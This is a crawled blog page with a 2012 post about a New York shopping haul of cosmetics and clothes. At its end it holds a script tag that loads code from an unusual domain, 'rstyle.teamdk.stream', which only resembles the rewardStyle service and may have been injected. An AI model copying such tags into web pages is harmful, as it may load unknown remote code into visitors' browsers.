

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/
body_size: 4342
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My NY bits and bobs - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My NY bits and bobs - Samantha Maria" />
	<meta property="og:description" content="Sephora purchaces Victorias secret bits, I love the perfume! Urban outfitters purchases, I was dying for something from UNIF! Hey dolls, Here is a blog-haul if you will, These are&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2012-02-09T10:50:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:20+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/dct05w.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/","url":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/","name":"My NY bits and bobs - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/dct05w.jpg","datePublished":"2012-02-09T10:50:00+00:00","dateModified":"2016-08-04T11:05:20+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/dct05w.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/dct05w.jpg","width":700,"height":497},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"My NY bits and bobs"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-435 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">09.02.12</div>
		<h1 class="entry-title">My NY bits and bobs</h1>
	</div>
	
	<div class="entry-content">
			<p><center><br />
<img src=http://i39.tinypic.com/dct05w.jpg><br />
Sephora purchaces<br />
<img decoding="async" src="http://i39.tinypic.com/zsn5mq.jpg" /><br />
Victorias secret bits, I love the perfume!<br />
<img decoding="async" src="http://i40.tinypic.com/jpwh8l.jpg" /><br />
Urban outfitters purchases, I was dying for something from UNIF!</p>
<p>Hey dolls,<br />
Here is a blog-haul if you will, These are the bits I picked up while in NY!<br />
Im really excited to try out the face brushes in particular because they remind me of the clarisonic which i&#8217;m also interested in. Also, I&#8217;m so excited about my first UNIF purchase! seems silly but i&#8217;ve always loved their clothes but im not a fan of ordering online so hadnt bought anything before but in US Urban outfitters they stock UNIF so yey!</p>
<p>I popped to Westfield recently after returning from the US and I spotted the new American Apparel store in the White city one, I practically ran in there and was so surprised to see&#8230;..CHARCOAL DISCO PANTS! I was lusting over these online for months and thought they didnt stock them in the UK so I jumped at the chance of getting them!<br />
I also saw this nail varnish and it looks really unique so I picked it up also.</p>
<p><img decoding="async" src="http://i43.tinypic.com/hwjs42.jpg" /></p>
<p>Hope you enjoyed this post! Ive got an IMATS one coming up next,</p>
<p>I hope you are all well,</p>
<p>Sammi xoxo<br />
</center></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2012/02/my-ny-bits-and-bobs.html/";
			this.page.identifier = "435";
			this.page.title = "My NY bits and bobs";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 21:24:45 -->